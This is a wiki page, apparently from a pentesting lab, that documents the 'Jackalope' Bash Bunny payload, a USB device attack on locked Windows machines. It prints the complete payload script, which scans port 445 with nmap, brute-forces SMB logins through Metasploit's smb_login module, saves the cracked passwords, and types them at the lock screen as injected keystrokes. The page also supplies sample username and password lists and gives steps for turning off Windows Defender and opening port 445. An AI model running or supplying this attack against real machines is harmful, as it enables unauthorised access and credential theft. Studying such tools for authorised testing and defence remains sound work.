Difference between revisions of "Bashbunny exploit - Jackalope"
EPelanovic (talk | contribs) (Created page with "== Summary == Uses ethernet to attempt dictionary attacks against passwords. When the password is discovered, it is stored in a file for future use. The password may be used to unlock the machine by: * Manually select user & place focus on the password field at the login screen * Toggle the switch position from switch1 to switch2 (or vice versa) & the bunny will auto-type the stored password. To clear a stored password, move the switch to switch3 (aka arming mode) af...") |
|||
| (One intermediate revision by one other user not shown) | |||
| Line 48: | Line 48: | ||

=== LED Status === | === LED Status === | ||
[File:BashBunny_status.PNG|thumb|none|500px|LED Status lights] | [[File:BashBunny_status.PNG|thumb|none|500px|LED Status lights]] | ||
A detailed description oft these LED states can be found [https://docs.hak5.org/bash-bunny/writing-payloads/led here]. | A detailed description oft these LED states can be found [https://docs.hak5.org/bash-bunny/writing-payloads/led here]. | ||
| Line 280: | Line 280: | ||
* https://wiki.bashbunny.com/#!index.md#Tools | * https://wiki.bashbunny.com/#!index.md#Tools | ||
* https://docs.hak5.org/bash-bunny/writing-payloads/led | * https://docs.hak5.org/bash-bunny/writing-payloads/led | ||
[[Category:Documentation]] | |||
[[Category:Pentesting]] | |||
Latest revision as of 17:32, 12 March 2024
Summary
Uses ethernet to attempt dictionary attacks against passwords. When the password is discovered, it is stored in a file for future use. The password may be used to unlock the machine by:
- Manually select user & place focus on the password field at the login screen
- Toggle the switch position from switch1 to switch2 (or vice versa) & the bunny will auto-type the stored password.
To clear a stored password, move the switch to switch3 (aka arming mode) after the payload runs and displays GREEN. The status light will change to SPECIAL (cyan) indicating the password has been removed. Positioning the switch to switch1 or switch2 will re-initiate the attack.
Requirements
Required Tools
You must have a Metasploit installation up and running in path /tools/metasploit-framework/ For the installation of additional tools to the Bash Bunny follow this link here or download the tools you need by clicking on following links:
- Impacket
- Responder
- Gohttp
- Metasploit-Framework (Requires firmware 1.6 or above)
By clicking on the links, a download will be started automatically. Move the downloaded files in BashBunnys “loot” folder. Then unplug the device safely and plug it in again. The device will take some time to move the files to Linux (purple LED flashing). Wait until the LED is flashing in blue again. No further initial configuration is required for Firmware v1.6+.
Windows Defender
When using a Windows machine, Windows Defender will complain and therefore block a lot of files and executions. You therefore have to unable the Real-time detection for your device to have Bash Bunny work properly.
Follow these steps to temporarily turn off real-time Microsoft Defender antivirus protection in Windows Security. However, keep in mind that if you do, your device may be vulnerable to threats.
1. Select Start and type "Windows Security" to search for that app.
2. Select the Windows Security app from the search results, go to Virus & threat protection, and under Virus & threat protection settings select Manage settings.
3. Switch Real-time protection to Off. Note that scheduled scans will continue to run. However, files that are downloaded or installed will not be scanned until the next scheduled scan.
Description
Per attack configuration
- userlist.txt contains usernames to use in attack.
- wordlist.txt contains passwords to use in attack.
Note: A fantastic collection of password wordlists are available: SecLists
LED Status
A detailed description oft these LED states can be found here.
Payload
This payload uses Metasploit for the exploit. Therefore, as already mentioned above, the Metasploit-Framework is needed. The framework uses the auxiliary/scanner/smb/smb_login module for the exploit.
Exploit overview
Name: SMB Login Check Scanner
Module: auxiliary/scanner/smb/smb_login
Source code: modules/auxiliary/scanner/smb/smb_login.rb
Disclosure date: -
Last modification time: 2021-08-31 17:10:07 +0000
Supported architecture(s): -
Supported platform(s): -
Target service / protocol: microsoft-ds, netbios-ssn
Target network port(s): 139, 445
List of CVEs: CVE-1999-0506
This module will test a SMB login on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.
Therefore, the firewall of the target PC needs to have port 445 (inbound traffic) opened.
How do you enable port 445?
Go Start > Control Panel > Windows Firewall and find Advanced settings on the left side. 2. Click Inbound Rules > New rule. Then in the pop-up window, choose Port > Next >TCP > Specific local ports and type 445 and go Next. Create the rule.
Otherwise, you “network inaccessible” error, illustrate by a blinking red LED at the Bash Bunny.
Payload Preperation
payload.txt
#!/bin/bash
#
# Title: Jackalope
# Author: catatonic
# Version: 1.1.0
# Check readiness & prepare environment
LED SETUP
REQUIRETOOL metasploit-framework
ATTACKMODE HID RNDIS_ETHERNET
# Ensure loot is available for recording results.
mount /dev/nandf /root/udisk/
ORIGINAL_SWITCH=$SWITCH_POSITION
PAYLOAD_DIR=/root/udisk/payloads/$SWITCH_POSITION
LOOTBASE=/root/udisk/loot/Jackalope/
# SETUP
GET TARGET_IP
GET TARGET_HOSTNAME
COUNT=$(ls -lad $LOOTBASE/$TARGET_HOSTNAME* | wc -l)
COUNT=$((COUNT+1))
LOOTDIR=$LOOTBASE/$TARGET_HOSTNAME-$COUNT
mkdir -p $LOOTDIR
MSF_DIR=/tools/metasploit-framework
# Save environment informaiton:
echo "PAYLOAD_DIR: $PAYLOAD_DIR" >> $LOOTDIR/log.txt
echo "MSF_DIR: $MSF_DIR" >> $LOOTDIR/log.txt
echo "LOOTDIR: $LOOTDIR" >> $LOOTDIR/log.txt
echo "TARGET_IP: $TARGET_IP" >> $LOOTDIR/log.txt
echo "TARGET_HOSTNAME: $TARGET_HOSTNAME" >> $LOOTDIR/log.txt
SYNC ()
{
sync; sleep 1; sync
}
CLEAR_PW()
{
LED SPECIAL
rm $PAYLOAD_DIR/quack_pass.txt
SYNC
WAIT
}
ENTER_PW()
{
sleep 1
QUACK $ORIGINAL_SWITCH/quack_pass.txt
QUACK ENTER
}
RECON()
{
ATTACKMODE RNDIS_ETHERNET
# Stage 1: Recon
LED STAGE1
echo "Executing nmap..." >> $LOOTDIR/log.txt
nmap -p 445 -Pn $TARGET_IP > $LOOTDIR/nmap_results.txt
if ! grep --quiet "445.*open" $LOOTDIR/nmap_results.txt;
then
LED FAIL2
SYNC
exit
fi
}
EXPLOIT()
{
# Stage 2: Exploit
LED STAGE2
export HOME=/root
cd $MSF_DIR
./msfconsole -q -x "use auxiliary/scanner/smb/smb_login; set RHOSTS $TARGET_IP; set USER_FILE $PAYLOAD_DIR/userlist.txt; set PASS_FILE $PAYLOAD_DIR/wordlist.txt; run; exit" > $LOOTDIR/msfconsole.txt
if ! grep --quiet "^\[+\]" $LOOTDIR/msfconsole.txt;
then
LED FAIL
echo "Payload failed, no logins found..." >> $LOOTDIR/log.txt
SYNC
exit
fi
grep "^\[+\]" $LOOTDIR/msfconsole.txt | grep -o \'.*\' | cut -d ':' -f 1 | cut -d "'" -f 2 > $LOOTDIR/user.txt
grep "^\[+\]" $LOOTDIR/msfconsole.txt | grep -o \'.*\' | cut -d ':' -f 2 | cut -d "'" -f 1 > $LOOTDIR/password.txt
# Focus needs to be set on the password field manually.
echo -n "STRING " > $PAYLOAD_DIR/quack_pass.txt
cat $LOOTDIR/password.txt >> $PAYLOAD_DIR/quack_pass.txt
SYNC
}
# High level view.
while true
do
if [ -f $PAYLOAD_DIR/quack_pass.txt ];
then
LED FINISH
else
RECON
EXPLOIT
continue
fi
WAIT
# User's choice, clear old password or enter password.
if [ "$SWITCH_POSITION" == "switch3" ];
then
CLEAR_PW
else
ENTER_PW
fi
done
userlist.txt
Add here the usernames you want to attack on the target host, like for example:
Administrator Willi Gast
wordlist.txt
Add here the some common used passwords, which will be used to bruteforce the target host. For example:
123456 password 12345678 qwerty 123456789 12345 1234 111111 1234567 dragon 123123 baseball abc123 football monkey letmein
Execution
1. Plug the configured Bash Bunny in the Windows target machine. The target machine’s screen should be locked, and the Bash Bunny’s button should be placed also correctly, depending on which switch you configured the payload (switch1 or switch2).
2. Bash Bunny’s LED lights purple until the execution of the payload.
3. While attacking the LED will blink in a yellow colour.
4. When Bash Bunny was successful, the LED will light green.
5. You will have then the two possibilities as already mentioned in the Description section. Do it manually or toggle the button to put in the password automatically into the password phrase.
6. After toggling the screen should lock up.
Result
In Bash Bunnys “loot”-folder the output of the attack could be found after the attack. Following files can be found:
- log.txt --> Can be used for troubleshooting/debugging.
- msfconsole.txt --> The non- and matching events of users to passwords on target host will displayed in this textfile.
- nmap_ results.txt --> Here the output of the nmap-scan is shown.
- password.txt --> All matching passwords are saved in this text file.
- user.txt --> All matching users are saved in this text file.
References
- https://github.com/hak5/bashbunny-payloads/tree/master/payloads/library/credentials/Jackalope
- https://www.infosecmatter.com/metasploit-module-library/?mm=auxiliary/scanner/smb/smb_login
- https://frameboxxindore.com/windows/you-asked-how-do-i-open-port-445-on-windows-10.html
- https://support.microsoft.com/en-us/windows/turn-off-defender-antivirus-protection-in-windows-security-99e6004f-c54c-8509-773c-a4d776b77960
- https://wiki.bashbunny.com/#!index.md#Tools
- https://docs.hak5.org/bash-bunny/writing-payloads/led